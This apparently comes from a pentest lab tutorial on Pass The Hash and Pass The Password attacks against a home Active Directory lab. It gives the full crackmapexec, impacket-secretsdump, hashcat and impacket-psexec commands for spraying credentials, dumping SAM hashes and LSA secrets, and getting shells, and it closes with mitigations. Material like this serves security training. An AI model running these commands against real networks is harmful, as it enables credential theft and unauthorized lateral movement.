So far, we have been attacking the machines to gain the access to machines. We have been dumping the credentials through the responder and then decrypting them. One of the useful attacks is Pass The Hash. In this, we do not decrypt the hash but pass it through the network for authentication.
Pass The Hash is a technique where an attacker captures a password hash and then passes it through for authentication and lateral access to other networked systems. With this technique, the threat actor does not need to decrypt the hash to obtain a plain text password. This attack exploits the authentication protocol, as the password hash remains static for every session until the password is rotated. Attackers commonly obtain hashes by scraping a system’s active memory and other techniques.
This is primarily a lateral movement technique in which the aim is to extract additional information and credentials after already compromising a device. This works by checking against the hosts where the hash would work. This is also useful when the attacker cannot get the plaintext password or is unable to crack the hash.
crackmapexec
One of the useful tools for performing Pass The Hash attack is crackmapexec. Often it comes pre-installed but if not, install it using the following command
sudo apt install crackmapexecYou can verify the installation by running crackmapexec --help command
Pass The Password Attack
This is similar to Pass The Hash attack but the difference is that in this, we pass the plaintext password. To demonstrate this attack, make sure to turn on all the machines
- Windows Server Machine
- Both Windows Enterprise Machines
As from the previous attacks, we have the following credentials
Username -> fcastle
Password -> P@$$w0rd1 (cracked using hashcat)
Domain -> MARVEL.local
AD Network -> 192.168.37.0/24We can use this information to perform a Pass The Password attack over the entire AD network. Use the following command
crackmapexec smb 192.168.37.0/24 -u fcastle -p P@$$w0rd1 -d MARVEL.localIf the password contains some special symbol, using the above command will not work. This is because the password contains a special symbol $ (dollar sign) and in bash, $ is for variables. That’s why it will put some other value where $ is used as below

To come around this issue, put a backslash before the $ symbol as below
crackmapexec smb 192.168.37.0/24 -u fcastle -p P@\$\$w0rd1 -d MARVEL.local
The credentials worked on 2 machines
- SPIDERMAN
- THEPUNISHER
Since the user fcastle has an admin account on the SPIDERMAN machine also, so the credentials worked on that machine as well.
We can then use the credentials in impacket-psexec to gain shell access to further machines.
Dumping SAM Hashes
crackmapexec provides some pretty cool features, one of which is --sam which dumps the SAM hashes from the machines at which creds worked

Dumping Secrets for Pass The Hash
There is a super useful tool secretsdump in the impacket package which dumps the useful secrets from the machine. Use the obtained credentials in the following command to get secrets
impacket-secretsdump DOMAIN/USER:PASSWORD@TARGET_IP
impacket-secretsdump MARVEL.local/fcastle:P@\$\$w0rd1@192.168.37.141
This dumps not only SAM hashes but also LSA Secrets and DPAPI_SYSTEM Keys. Run this tool against all machines where the password works and then get the hashes. Next, compare the NTLM hashes to determine if the same hash is used for accounts on other machines. This way, if you crack one hash, you will gain access to all machines having accounts with the same hashes.
Put all the SAM hashes from different machines and remove the duplicate ones and filter out only user accounts.

Cracking NTLM Hashes
SAM dump contains local NTLM hashes. Another important note is that NTLM Hashes can be passed but NTLMv2 hashes cannot be passed. Crack the dumped hashes using hashcat with the following command
hashcat -m 1000 sam_hashes.txt /usr/share/wordlists/rockyou.txt -O- -m 1000 specifies the module for NTLM hashes
- -O specifies the optimization

We get the plaintext password. But against a hash, there is blank space. It means that the account associated with this hash is disabled and we cannot pass this hash as the account is disabled.
Having the plaintext passwords, we can determine the password pattern and try passing the pattern for Pass The Password.
Pass The Hash using crackmapexec
Since we have the hashes, we can use the hashes directly without the need for cracking them. Use the following command for crackmapexec
crackmapexec -u "USER NAME" -H HASH --local-auth
crackmapexec -u "Frank Castle" -H 40739aa18503c6fcf8c7e9d434af2361 --local-authRunning this will attempt to Pass The Hash to the machines in the network and tell which machine accepted the hash for the specified user.

Here it does not tell Pwned! rather we can see a green plus sign (+) which indicates that there’s a good chance that the attack worked. Pwned determines the confirmed success of the attack.
This can further be used in psexec to gain shell access through the command
impacket-psexec "USER NAME":@TARGET_IP -hashes FULL_NTLM_HASH
impacket-psexec "Frank Castle":@192.168.37.141 -hashes aad3b435b51404eeaad3b435b51404ee:40739aa18503c6fcf8c7e9d434af2361
This tries to find a writable share and upload a shell to execute it and get a shell. Even though the user “frank castle” is authenticated but it does not have admin access over the shares.
Trying the same command on another machine 192.168.37.142 gives an authentication failure

This is because we are going with local authentication. Frank Castle has access to this machine but as a domain user, not a local user. But if we get local authentication successful on a machine of Domain Controller, we can do much more.
Mitigations for Pass The Hash/Password
Preventing completely is hard but some controls can be implemented to make it difficult for attackers. Following are some suggestions to prevent the Pass The Hash/Password attacks
- Limit account reuse
- Do not reuse the local admin password
- Disable Guest and Administrator accounts
- Limit who is the local administrator
- Utilize strong password
- Longer passwords
- Do not use common words
- Privilege Access Management (PAM) limits Pass The Hash/Password attack as the password/hash is strong and constantly rotated
- Check out/in sensitive accounts only when needed
- Automatically rotate passwords at each check out and check-in

Leave a Reply